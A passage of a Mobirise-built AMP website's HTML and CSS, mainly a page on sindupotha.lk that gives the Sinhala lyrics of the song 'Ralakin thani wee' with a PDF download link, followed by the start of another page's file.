20))));}.display-2{font-size: 1.76rem;font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));}.display-4{font-size: 0.72rem;font-size: calc( 0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20))));}.display-5{font-size: 1.44rem;font-size: calc( 1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20))));}}.btn{padding: 1rem 2rem;border-radius: 0px;}.btn-sm{border-width: 1px;padding: 0.6rem 0.8rem;border-radius: 0px;}.btn-md{font-weight: 600;padding: 1rem 2rem;border-radius: 0px;}.bg-primary{background-color: #efefef;}.bg-success{background-color: #0dcd7b;}.bg-info{background-color: #8282e7;}.bg-warning{background-color: #767676;}.bg-danger{background-color: #a0a0a0;}.btn-primary,.btn-primary:active,.btn-primary.active{background-color: #efefef;border-color: #efefef;color: #707070;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-primary.disabled,.btn-primary:disabled{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-secondary,.btn-secondary:active,.btn-secondary.active{background-color: #4addff;border-color: #4addff;color: #003c4a;}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-secondary.disabled,.btn-secondary:disabled{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-info,.btn-info:active,.btn-info.active{background-color: #8282e7;border-color: #8282e7;color: #ffffff;}.btn-info:hover,.btn-info:focus,.btn-info.focus{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-info.disabled,.btn-info:disabled{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-success,.btn-success:active,.btn-success.active{background-color: #0dcd7b;border-color: #0dcd7b;color: #ffffff;}.btn-success:hover,.btn-success:focus,.btn-success.focus{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-success.disabled,.btn-success:disabled{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-warning,.btn-warning:active,.btn-warning.active{background-color: #767676;border-color: #767676;color: #ffffff;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-warning.disabled,.btn-warning:disabled{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-danger,.btn-danger:active,.btn-danger.active{background-color: #a0a0a0;border-color: #a0a0a0;color: #ffffff;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-danger.disabled,.btn-danger:disabled{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-black,.btn-black:active,.btn-black.active{background-color: #333333;border-color: #333333;color: #ffffff;}.btn-black:hover,.btn-black:focus,.btn-black.focus{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-black.disabled,.btn-black:disabled{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-white,.btn-white:active,.btn-white.active{background-color: #ffffff;border-color: #ffffff;color: #808080;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white.disabled,.btn-white:disabled{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white,.btn-white:active,.btn-white.active{color: #333333;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #333333;}.btn-white.disabled,.btn-white:disabled{color: #333333;}.btn-primary-outline,.btn-primary-outline:active,.btn-primary-outline.active{background: none;border-color: #bcbcbc;color: #bcbcbc;}.btn-primary-outline:hover,.btn-primary-outline:focus,.btn-primary-outline.focus{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-primary-outline.disabled,.btn-primary-outline:disabled{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-secondary-outline,.btn-secondary-outline:active,.btn-secondary-outline.active{background: none;border-color: #00b8e3;color: #00b8e3;}.btn-secondary-outline:hover,.btn-secondary-outline:focus,.btn-secondary-outline.focus{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-secondary-outline.disabled,.btn-secondary-outline:disabled{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-info-outline,.btn-info-outline:active,.btn-info-outline.active{background: none;border-color: #2c2cd7;color: #2c2cd7;}.btn-info-outline:hover,.btn-info-outline:focus,.btn-info-outline.focus{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-info-outline.disabled,.btn-info-outline:disabled{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-success-outline,.btn-success-outline:active,.btn-success-outline.active{background: none;border-color: #076d41;color: #076d41;}.btn-success-outline:hover,.btn-success-outline:focus,.btn-success-outline.focus{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-success-outline.disabled,.btn-success-outline:disabled{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-warning-outline,.btn-warning-outline:active,.btn-warning-outline.active{background: none;border-color: #434343;color: #434343;}.btn-warning-outline:hover,.btn-warning-outline:focus,.btn-warning-outline.focus{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-warning-outline.disabled,.btn-warning-outline:disabled{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-danger-outline,.btn-danger-outline:active,.btn-danger-outline.active{background: none;border-color: #6d6d6d;color: #6d6d6d;}.btn-danger-outline:hover,.btn-danger-outline:focus,.btn-danger-outline.focus{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-danger-outline.disabled,.btn-danger-outline:disabled{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-black-outline,.btn-black-outline:active,.btn-black-outline.active{background: none;border-color: #000000;color: #000000;}.btn-black-outline:hover,.btn-black-outline:focus,.btn-black-outline.focus{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-black-outline.disabled,.btn-black-outline:disabled{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-white-outline,.btn-white-outline:active,.btn-white-outline.active{background: none;border-color: #ffffff;color: #ffffff;}.btn-white-outline:hover,.btn-white-outline:focus,.btn-white-outline.focus{color: #333333;background-color: #ffffff;border-color: #ffffff;}.text-primary{color: #efefef;}.text-secondary{color: #4addff;}.text-success{color: #0dcd7b;}.text-info{color: #8282e7;}.text-warning{color: #767676;}.text-danger{color: #a0a0a0;}.text-white{color: #ffffff;}.text-black{color: #000000;}a.text-primary:hover,a.text-primary:focus{color: #bcbcbc;}a.text-secondary:hover,a.text-secondary:focus{color: #00b8e3;}a.text-success:hover,a.text-success:focus{color: #076d41;}a.text-info:hover,a.text-info:focus{color: #2c2cd7;}a.text-warning:hover,a.text-warning:focus{color: #434343;}a.text-danger:hover,a.text-danger:focus{color: #6d6d6d;}a.text-white:hover,a.text-white:focus{color: #b3b3b3;}a.text-black:hover,a.text-black:focus{color: #4d4d4d;}.alert-success{background-color: #0dcd7b;}.alert-info{background-color: #8282e7;}.alert-warning{background-color: #767676;}.alert-danger{background-color: #a0a0a0;}.mbr-section-btn a.btn:not(.btn-form){border-radius: 100px;transition-property: background-color,color,border-color,box-shadow;transition-duration: .3s,.3s,.3s,.8s;transition-timing-function: ease-in-out;}.mbr-section-btn a.btn:not(.btn-form):hover{box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2);}.nav-tabs .nav-link{border-radius: 100px;}a,a:hover{color: #efefef;}.mbr-plan-header.bg-primary .mbr-plan-subtitle,.mbr-plan-header.bg-primary .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-success .mbr-plan-subtitle,.mbr-plan-header.bg-success .mbr-plan-price-desc{color: #acfad9;}.mbr-plan-header.bg-info .mbr-plan-subtitle,.mbr-plan-header.bg-info .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-warning .mbr-plan-subtitle,.mbr-plan-header.bg-warning .mbr-plan-price-desc{color: #b6b6b6;}.mbr-plan-header.bg-danger .mbr-plan-subtitle,.mbr-plan-header.bg-danger .mbr-plan-price-desc{color: #e0e0e0;}.mobirise-spinner em:nth-child(1){background: #efefef;}.mobirise-spinner em:nth-child(2){background: #4addff;}.mobirise-spinner em:nth-child(3){background: #0dcd7b;}#scrollToTopButton{background-color: #3f3f9b;border-radius: 50%;}#scrollToTopButton a:before{background: #ffffff;}#scrollToTopButton a:after{border-top-color: #ffffff;border-right-color: #ffffff;}.field-input{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.cid-rLuypll45b{min-height: 80px;}.cid-rLuypll45b .brand-name{color: #efefef;margin: 0;}.cid-rLuypll45b .nav-item:focus,.cid-rLuypll45b .nav-link:focus{outline: none;}.cid-rLuypll45b .navbar-nav{list-style-type: none;display: flex;-webkit-flex-direction: row;flex-direction: row;padding-left: 0;}.cid-rLuypll45b .navbar-nav .nav-link{margin: .667em 1em;font-weight: normal;}@media (min-width: 992px){.cid-rLuypll45b .dropdown-menu .dropdown-toggle:after{content: '';border-bottom: 0.35em solid transparent;border-left: 0.35em solid;border-right: 0;border-top: 0.35em solid transparent;margin-left: 0.3rem;margin-top: -0.3077em;position: absolute;right: 1.1538em;top: 50%;}}@media (max-width: 991px){.cid-rLuypll45b ul.navbar-nav{-webkit-flex-direction: column;flex-direction: column;}.cid-rLuypll45b ul.navbar-nav li{margin: auto;}.cid-rLuypll45b .dropdown-toggle[data-toggle="dropdown-submenu"]:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;top: 55%;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown-item{-webkit-justify-content: center;justify-content: center;display: flex;-webkit-align-items: center;align-items: center;}}.cid-rLuypll45b .nav-dropdown .dropdown-menu{border-radius: 0;border: 0;left: 0;margin: 0;min-width: 10rem;padding-bottom: 1.25rem;padding-top: 1.25rem;position: absolute;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown-item{font-weight: 400;line-height: 2;display: flex;-webkit-align-items: center;align-items: center;width: 100%;padding: .25rem 1.5rem;clear: both;text-align: inherit;white-space: nowrap;background: 0 0;border: 0;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown{position: relative;}.cid-rLuypll45b .nav-item.dropdown{position: relative;}.cid-rLuypll45b .nav-item.dropdown .dropdown-menu{z-index: -1;opacity: 0;pointer-events: none;}.cid-rLuypll45b .nav-item.dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuypll45b .dropdown-menu .dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuypll45b .link.dropdown-toggle:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;}.cid-rLuypll45b .nav-dropdown .dropdown-submenu{top: 0;}.cid-rLuypll45b .navbar{z-index: 100;display: flex;-webkit-flex-direction: row;flex-direction: row;width: 100%;min-height: 80px;transition: all .3s;background: #232323;}.cid-rLuypll45b .navbar .navbar-logo{margin-right: .8rem;}.cid-rLuypll45b .navbar .navbar-logo img{height: auto;}.cid-rLuypll45b .navbar.navbar-short{background: #232323;}.cid-rLuypll45b .navbar.navbar-short .brand{padding: 0;}.cid-rLuypll45b .navbar.opened{transition: all .3s;background: #232323;}.cid-rLuypll45b .navbar .dropdown-item{padding: .25rem 1.5rem;}.cid-rLuypll45b .navbar .navbar-collapse{display: flex;-webkit-justify-content: flex-end;justify-content: flex-end;z-index: 1;-webkit-flex-basis: 100%;flex-basis: 100%;-webkit-align-items: center;align-items: center;}@media (max-width: 991px){.cid-rLuypll45b .navbar .navbar-collapse{display: none;position: absolute;top: 0;right: 0;min-height: 100vh;background: #232323;padding: 1rem 2rem 1rem 2rem;}.cid-rLuypll45b .navbar.opened .navbar-collapse.show,.cid-rLuypll45b .navbar.opened .navbar-collapse.collapsing{display: block;}.cid-rLuypll45b .navbar.opened .dropdown-menu{top: 0;}.cid-rLuypll45b .navbar .dropdown-menu{position: relative;background: transparent;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-submenu{left: 0;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-item:after{right: auto;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-item{padding: .25rem 1.5rem;text-align: center;margin: 0;}.cid-rLuypll45b .navbar .brand{-webkit-flex-shrink: initial;flex-shrink: initial;word-break: break-word;}}.cid-rLuypll45b .brand{display: flex;-webkit-flex-shrink: 0;flex-shrink: 0;-webkit-align-items: center;align-items: center;margin-right: 0;padding: 0;transition: all .3s;word-break: break-word;z-index: 1;}.cid-rLuypll45b .brand .navbar-caption{line-height: inherit;font-weight: normal;}.cid-rLuypll45b .brand .navbar-logo a{outline: none;}.cid-rLuypll45b .brand .navbar-caption-wrap{display: flex;}.cid-rLuypll45b .dropdown-item.active,.cid-rLuypll45b .dropdown-item:active{background-color: transparent;}.cid-rLuypll45b .navbar-expand-lg .navbar-nav .nav-link{padding: 0;}.cid-rLuypll45b .navbar.navbar-expand-lg .dropdown .dropdown-menu{background: #232323;}.cid-rLuypll45b .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu{margin: 0;left: 100%;}.cid-rLuypll45b .navbar .dropdown.open > .dropdown-menu{display: block;}.cid-rLuypll45b ul.navbar-nav{-webkit-flex-wrap: wrap;flex-wrap: wrap;}.cid-rLuypll45b .navbar-buttons{text-align: center;}.cid-rLuypll45b button.navbar-toggler{display: none;outline: none;width: 31px;height: 20px;cursor: pointer;transition: all .2s;position: relative;-webkit-align-self: center;align-self: center;}.cid-rLuypll45b button.navbar-toggler .hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(1){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(2){-webkit-transform: rotate(45deg);transform: rotate(45deg);transition: all .25s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(3){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);transition: all .25s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(4){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuypll45b .navbar-dropdown{padding: .5rem 1rem;position: fixed;}.cid-rLuypll45b a.nav-link{display: flex;-webkit-align-items: center;align-items: center;-webkit-justify-content: center;justify-content: center;}.cid-rLuypll45b .nav-link .mbr-iconfont,.cid-rLuypll45b .dropdown-item .mbr-iconfont{margin-right: .2rem;}.cid-rLuypll45b .ampstart-btn{display: flex;-webkit-align-self: center;align-self: center;}@media (min-width: 992px){.cid-rLuypll45b .ampstart-btn{display: none;}}.cid-rLuypll45b .ampstart-btn.hamburger{position: relative;right: 20px;margin-left: auto;width: 30px;height: 20px;background: none;border: none;cursor: pointer;z-index: 1000;}.cid-rLuypll45b .ampstart-btn.hamburger:focus{outline: none;}.cid-rLuypll45b .ampstart-btn.hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuypll45b amp-sidebar{min-width: 260px;z-index: 1050;background-color: #232323;}.cid-rLuypll45b amp-sidebar.open:after{content: '';position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: red;}.cid-rLuypll45b .open{transform: translateX(0%);display: block;-webkit-transform: translateX(0%);}.cid-rLuypll45b .builder-sidebar{background-color: #232323;position: relative;min-height: 100vh;z-index: 1030;padding: 1rem 2rem;max-width: 20rem;}.cid-rLuypll45b .builder-sidebar .dropdown{position: relative;}.cid-rLuypll45b .builder-sidebar .dropdown:hover > .dropdown-menu{position: relative;text-align: center;}.cid-rLuypll45b .sidebar{padding: 1rem 0;margin: 0;}.cid-rLuypll45b .sidebar > li{list-style: none;display: flex;-webkit-flex-direction: column;flex-direction: column;}.cid-rLuypll45b .sidebar a{display: block;text-decoration: none;margin-bottom: 10px;}.cid-rLuypll45b .close-sidebar{width: 30px;height: 30px;position: relative;cursor: pointer;background-color: transparent;border: none;}.cid-rLuypll45b .close-sidebar:focus{outline: 2px auto #efefef;}.cid-rLuypll45b .close-sidebar span{position: absolute;left: 0;top: 14px;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b .close-sidebar span:nth-child(1){-webkit-transform: rotate(45deg);transform: rotate(45deg);}.cid-rLuypll45b .close-sidebar span:nth-child(2){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.cid-rLuypll45b amp-img{margin-right: 1rem;display: flex;-webkit-align-items: center;align-items: center;height: 45px;width: 45px;}@media (max-width: 767px){.cid-rLuypll45b amp-img{max-height: 35px;max-width: 35px;}}.cid-rLz3dvOrVa{padding-top: 30px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLz3dvOrVa .mbr-title{padding-bottom: 1rem;color: #494949;}.cid-rLz3dvOrVa .mbr-section-btn{padding-top: 1.5rem;}.cid-rLz3eZdTlu{padding-top: 0px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLz3eZdTlu .mbr-text{padding: 2rem 0;text-align: left;color: #000000;}.cid-rLz3eZdTlu .mbr-text DIV{text-align: left;}.cid-rLz3fO55JS{padding-top: 45px;padding-bottom: 45px;background-color: #ffffff;}.cid-rLuzZOHbbC{padding-top: 30px;padding-bottom: 30px;background-color: #232323;}.cid-rLuzZOHbbC amp-img{text-align: center;}.cid-rLuzZOHbbC .items-col .item{margin: 0;}.cid-rLuzZOHbbC .item,.cid-rLuzZOHbbC .group-title{color: #efefef;padding-top: 0;}@media (max-width: 767px){.cid-rLuzZOHbbC .items-col{text-align: center;margin: 2rem 0;}}
.engine{position: absolute;text-indent: -2400px;text-align: center;padding: 0;top: 0;left: -2400px;}[class*="-iconfont"]{display: inline-flex;}</style>
 
  <script async  src="https://cdn.ampproject.org/v0.js"></script>
  <script async custom-element="amp-animation" src="https://cdn.ampproject.org/v0/amp-animation-0.1.js"></script>
  <script async custom-element="amp-position-observer" src="https://cdn.ampproject.org/v0/amp-position-observer-0.1.js"></script>
  <script async custom-element="amp-sidebar" src="https://cdn.ampproject.org/v0/amp-sidebar-0.1.js"></script>
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
  
  
  <script async custom-element="amp-user-notification" src="https://cdn.ampproject.org/v0/amp-user-notification-0.1.js"></script>
  </head>
<body><div id="top-page"></div>                                         <amp-animation id="showScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0.4", "visibility": "visible" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <amp-animation id="hideScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0", "visibility": "hidden" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <div id="scrollToTopMarker">                                             <amp-position-observer on="enter:hideScrollToTopAnim.start; exit:showScrollToTopAnim.start" layout="nodisplay">                                             </amp-position-observer>                                         </div><amp-sidebar id="sidebar" class="cid-rLuypll45b" layout="nodisplay" side="right">
        <div class="builder-sidebar" id="builder-sidebar">
            <button on="tap:sidebar.close" class="close-sidebar">
                <span></span>
                <span></span>
            </button>
        
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
    </amp-sidebar>
  <section class="menu horizontal-menu cid-rLuypll45b" id="menu2-1j">

    
    

    <nav class="navbar navbar-dropdown navbar-expand-lg navbar-fixed-top">
      <div class="brand">
          <span class="brand-logo">
              <amp-img src="assets/images/poster12-18.png" layout="responsive" width="45" height="45" alt="sindupotha.lk" class="mobirise-loader">
                  <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                  <a href="index.html"></a>
              </amp-img>
          </span>
          <p class="brand-name mbr-fonts-style mbr-bold display-5">sindupotha.lk</p>
      </div>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
      
      <button on="tap:sidebar.toggle" class="ampstart-btn hamburger sticky-but">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
    </button>
    </nav>

  <!-- AMP plug -->
    

</section>

<section class="engine"><a href="https://mobirise.info/t">free amp template</a></section><section class="mbr-section content1 cid-rLz3dvOrVa" id="content1-1l">

    

    <div class="mbr-container">
        <h2 class="mbr-title align-center mbr-fonts-style mbr-bold display-2">Ralakin thani wee - රැලකින් තනි වී</h2>
        
        
    </div>
</section>

<section class="content4 mbr-section article cid-rLz3eZdTlu" id="content4-1m">
    
     

    <div class="container">
        <div class="mbr-text align-center mbr-fonts-style mbr-light display-7">රැලකින් තනි වී වනමැද සරනා
<div>කැකුලු තුරුණු යාමේ
</div><div>ඇතෙකුට ඇත් දළ යුවලක් වාගේයි
</div><div>මට ඔබගේ ප්‍රේමේ
</div><br><div>හබල බිඳී ගොස් පෙරළුණු ඔරුවක්&nbsp;</div><div>ලෙස පාවෙන දිවියේ
</div><div>රුවල් මසා දී ගොඩ ගනු රිසියෙන්
</div><div>වෙහෙසෙන මියුලැසියේ
</div><br><div>රැලකින් තනි වී ..... </div><br><div>තුඩ තුඩ තබමින් නෙක නෙක පලවැල&nbsp;</div><div>කවා පොවා සනහා
</div><div>පෙරුම් පුරනවද මතු බුදු වන්නට
</div><div>මට දී රැකවරණා
</div><br><div>රැලකින් තනි වී ..... </div><br><br><div>•	ගායනය: අබේවර්ධන බාලසූරිය</div><div>•	පද රචනය:
</div><div>•	සංගීතය:
</div></div>
    </div>
</section>

<section class="mbr-section content5 cid-rLz3fO55JS" id="content5-1n">

    

    <div class="mbr-container">
        <div class="mbr-section-btn align-center"><a class="btn btn-primary display-4" href="assets/files/Ralakin%20thani%20wee.pdf">Download as a PDF</a></div>
    </div>
</section>

<section class="footer3 cid-rLuzZOHbbC" id="footer3-1k">

    

    <div class="container">
        <div class="mbr-row mbr-justify-content-center">
            <div class="image-block mbr-col-sm-12 mbr-col-md-3">
                <amp-img src="assets/images/background3.jpg" layout="responsive" width="256" height="160" alt="Mobirise" class="mobirise-loader">
                    <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                    
                </amp-img>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    News
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        About Us
                    </p><p class="item mbr-fonts-style display-7">
                        Services
                    </p><p class="item mbr-fonts-style display-7">
                        Get In Touch
                    </p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Categories
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Lyrics</p><p class="item mbr-fonts-style display-7">
                        Mp3</p><p class="item mbr-fonts-style display-7"></p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Links
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Home</p><p class="item mbr-fonts-style display-7">
                        About Us</p><p class="item mbr-fonts-style display-7">
                        Services</p></div>
            </div>

        </div>
    </div>
</section>


  
  
<amp-user-notification class="display-7" id="amp-cookies-notification" style="color:#424a4d; background:rgba(234, 239, 241, 0.99); padding: 10px 5%; display:inline-block; font-size:inherit; text-align: center;" layout="nodisplay">We use cookies to give you the best experience. Read our <a style="color: #424a4d; text-decoration: underline;" href="privacy.html">cookie policy</a>.<button class="btn btn-sm btn-primary display-7" on="tap:amp-cookies-notification.dismiss,amp-cookies-notification.hide" style="display: inline-block; cursor: pointer; margin-left: 10px; font-size:inherit;">Agree</button></amp-user-notification>
  
  <button id="scrollToTopButton" on="tap:top-page.scrollTo(duration=200)">                                         <a class="scroll-to-top-arrow"></a>                                     </button></body>
</html>
</file>

<file: services.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v4.11.6, https://mobirise.com -->
  <meta charset="UTF-8">
